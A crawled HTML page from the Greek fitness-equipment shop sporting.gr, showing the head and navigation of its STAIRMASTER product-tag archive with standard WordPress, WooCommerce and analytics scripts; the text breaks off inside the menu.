

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sporting.gr/product-tag/stairmaster/
body_size: 22748
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>STAIRMASTER &#8211; Sporting.gr</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//sporting.gr' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Sporting.gr" href="https://sporting.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Sporting.gr" href="https://sporting.gr/comments/feed/" />
					<link rel="shortcut icon" href="https://sporting.gr/wp-content/uploads/2017/04/fav1_greg.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Ροή για Sporting.gr &raquo; STAIRMASTER Ετικέτα" href="https://sporting.gr/product-tag/stairmaster/feed/" />
				
		<meta property="og:locale" content="el_GR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Sporting.gr"/>
		<meta property="og:title" content="  Ετικέτες προϊόντος  STAIRMASTER"/>
				<meta property="og:url" content="https://sporting.gr/product/hiit-ube-by-stairmaster/"/>
																				<meta property="og:image" content="https://sporting.gr/wp-content/uploads/2020/10/AIRFIT_UB.jpg"/>
		<meta property="og:image:width" content="800"/>
		<meta property="og:image:height" content="800"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sporting.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='afwhp-front-css' href='https://sporting.gr/wp-content/plugins/hide-price-add-to-cart-button/front/../assets/css/afwhp_front.css?ver=1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://sporting.gr/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.260' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sporting.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://sporting.gr/wp-content/uploads/fusion-styles/ec81b1c5abcb1b514834a516f52bd166.min.css?ver=3.13.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sporting.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/hide-price-add-to-cart-button/front/../assets/js/afwhp_front.js?ver=1.0" id="afwhp-frontj-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/hide-price-add-to-cart-button/front/../assets/js/jquery.popupoverlay.js?ver=1.0" id="afwhp-popup-js"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sporting.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sporting.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sporting.gr/wp-json/wp/v2/product_tag/26" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sporting.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.1" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 193px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 194px) and (max-width: 1240px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1241px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104083490-1', 'auto');
  ga('send', 'pageview');

</script>
	</head>

<body class="archive tax-product_tag term-stairmaster term-26 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-yes avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-main-nav-search-icon avada-has-titlebar-content_only avada-has-slidingbar-widgets avada-has-slidingbar-position-right avada-slidingbar-toggle-style-triangle avada-has-slidingbar-border avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="13459">
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Επικοινωνήστε μαζί μας:  (+30) 2310-324677 , 2315-535480</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;&#110;&#102;o&#64;&#115;p&#111;&#114;tin&#103;.g&#114;">&#105;&#110;&#102;o&#64;&#115;p&#111;&#114;tin&#103;.g&#114;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sporting.dimitriadiafoi?fref=ts" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="11px">
			<a class="fusion-logo-link"  href="https://sporting.gr/" >

						<!-- standard logo -->
			<img src="https://sporting.gr/wp-content/uploads/2017/04/main_logo_300.png" srcset="https://sporting.gr/wp-content/uploads/2017/04/main_logo_300.png 1x, https://sporting.gr/wp-content/uploads/2017/04/main_logo_300.png 2x" width="300" height="135" style="max-height:135px;height:auto;" alt="Sporting.gr Λογότυπο" data-retina_logo_url="https://sporting.gr/wp-content/uploads/2017/04/main_logo_300.png" class="fusion-standard-logo" />

			
											<!-- sticky header logo -->
				<img src="https://sporting.gr/wp-content/uploads/2017/04/main_logo_300.png" srcset="https://sporting.gr/wp-content/uploads/2017/04/main_logo_300.png 1x" width="300" height="135" alt="Sporting.gr Λογότυπο" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sporting-menou" class="fusion-menu"><li  id="menu-item-25436"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25436 fusion-dropdown-menu"  data-item-id="25436"><a  href="https://sporting.gr/%ce%b5%cf%80%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="fusion-bar-highlight"><span class="menu-text">Επαγγελματικός εξοπλισμός</span></a><ul class="sub-menu"><li  id="menu-item-25442"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25442 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/m%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%cf%85%cf%8a%ce%ba%ce%ae%cf%82-%ce%b5%ce%bd%ce%b4%cf%85%ce%bd%ce%ac%ce%bc%cf%89%cf%83%ce%b7%cf%82/" class="fusion-bar-highlight"><span>Mηχανήματα Μυϊκής Ενδυνάμωσης</span></a></li><li  id="menu-item-25440"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25440 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/diadromoi/" class="fusion-bar-highlight"><span>Διάδρομοι γυμναστικής</span></a></li><li  id="menu-item-25439"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25439 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/functional/" class="fusion-bar-highlight"><span>Functional</span></a></li><li  id="menu-item-25444"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25444 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%b5%ce%bb%ce%bb%ce%b5%ce%b9%cf%80%cf%84%ce%b9%ce%ba%ce%ac/" class="fusion-bar-highlight"><span>Ελλειπτικά</span></a></li><li  id="menu-item-25445"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25445 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%b1%ce%bd%ce%b5%ce%bc%ce%b9%cf%83%cf%84%ce%ae%cf%81%ce%b1%cf%82-%ce%b4%ce%b1%cf%80%ce%ad%ce%b4%ce%bf%cf%85/" class="fusion-bar-highlight"><span>Ανεμιστήρας δαπέδου</span></a></li><li  id="menu-item-25446"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25446 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1/" class="fusion-bar-highlight"><span>Ποδήλατα Όρθια/Καθιστά</span></a></li><li  id="menu-item-25447"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25447 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/resistance-training/" class="fusion-bar-highlight"><span>Resistance training</span></a></li><li  id="menu-item-25448"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25448 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/crosstraining/" class="fusion-bar-highlight"><span>Crosstraining</span></a></li><li  id="menu-item-25451"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25451 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/%cf%84%cf%81%ce%b1%ce%bc%cf%80%ce%bf%ce%bb%ce%af%ce%bd%ce%bf-%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/" class="fusion-bar-highlight"><span>Τραμπολίνο</span></a></li><li  id="menu-item-25453"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25453 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%ba%cf%89%cf%80%ce%b7%ce%bb%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%82/" class="fusion-bar-highlight"><span>Κωπηλατικές</span></a></li><li  id="menu-item-25455"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25455 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%b5-%ce%b5%ce%bb%ce%b5%cf%8d%ce%b8%ce%b5%cf%81%ce%b1-%ce%b2%ce%ac%cf%81%ce%b7/" class="fusion-bar-highlight"><span>Μηχανήματα με Ελεύθερα Βάρη</span></a></li><li  id="menu-item-25458"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25458 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/indoor-cycling/" class="fusion-bar-highlight"><span>Indoor Cycling</span></a></li><li  id="menu-item-25456"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25456 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/hiit-zone/" class="fusion-bar-highlight"><span>HIIT ZONE</span></a></li><li  id="menu-item-25461"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25461 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%ce%b9-%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82/" class="fusion-bar-highlight"><span>Πάγκοι-Βάσεις</span></a></li><li  id="menu-item-25465"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25465 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-pilates-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%b1/" class="fusion-bar-highlight"><span>Όργανα Pilates και Ανταλλακτικά</span></a></li><li  id="menu-item-25467"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/stepmillssteppers/" class="fusion-bar-highlight"><span>Stepmills®/Steppers</span></a></li></ul></li><li  id="menu-item-25471"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25471 fusion-dropdown-menu"  data-item-id="25471"><a  href="https://sporting.gr/product_category/powerbar/" class="fusion-bar-highlight"><span class="menu-text">Αθλητική διατροφή</span></a><ul class="sub-menu"><li  id="menu-item-25474"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25474 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/powerbar/%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac/" class="fusion-bar-highlight"><span>Ενεργειακά</span></a></li><li  id="menu-item-25476"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25476 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/powerbar/%cf%80%cf%81%cf%89%cf%84%ce%b5%ce%90%ce%bd%ce%b7/" class="fusion-bar-highlight"><span>Πρωτεΐνη</span></a></li><li  id="menu-item-25479"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25479 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/powerbar/%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7-powerbar/" class="fusion-bar-highlight"><span>Αποκατάσταση</span></a></li><li  id="menu-item-25482"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25482 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/powerbar/%ce%b9%cf%83%ce%bf%cf%84%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac/" class="fusion-bar-highlight"><span>Ισοτονικά</span></a></li><li  id="menu-item-25484"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25484 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/powerbar/%cf%81%ce%bf%cf%86%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/" class="fusion-bar-highlight"><span>Ροφήματα</span></a></li></ul></li><li  id="menu-item-25486"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25486 fusion-dropdown-menu"  data-item-id="25486"><a  href="https://sporting.gr/oikiakos-exoplismos/" class="fusion-bar-highlight"><span class="menu-text">Οικιακός εξοπλισμός</span></a><ul class="sub-menu"><li  id="menu-item-25492"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/%cf%80%ce%bf%ce%b4%ce%ae%ce%bb%ce%b1%cf%84%ce%b1-%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%ce%ac/" class="fusion-bar-highlight"><span>Ποδήλατα Οικιακά</span></a></li><li  id="menu-item-25503"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25503 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/%ce%b4%ce%b9%ce%ac%ce%b4%cf%81%ce%bf%ce%bc%ce%bf%ce%b9-%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%ce%bf%ce%af/" class="fusion-bar-highlight"><span>Διάδρομοι Οικιακοί</span></a></li><li  id="menu-item-25488"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25488 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/%ce%b5%ce%bb%ce%bb%ce%b5%ce%b9%cf%80%cf%84%ce%b9%ce%ba%ce%ac-%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%ce%ac/" class="fusion-bar-highlight"><span>Ελλειπτικά Οικιακά</span></a></li><li  id="menu-item-25490"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25490 fusion-dropdown-submenu" ><a  href="https://sporting.gr/product_category/%cf%8c%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82/%ce%ba%cf%89%cf%80%ce%b7%ce%bb%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%ce%ac/" class="fusion-bar-highlight"><span>Κωπηλατική Οικιακά</span></a></li><li  id="menu-item-25509"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25509 fusion-dropdown-submenu" ><a  